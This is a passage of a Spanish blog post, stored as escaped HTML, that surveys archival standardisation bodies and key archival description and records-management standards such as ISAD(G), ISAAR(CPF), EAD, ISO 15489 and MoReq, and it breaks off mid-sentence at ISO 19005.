href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de 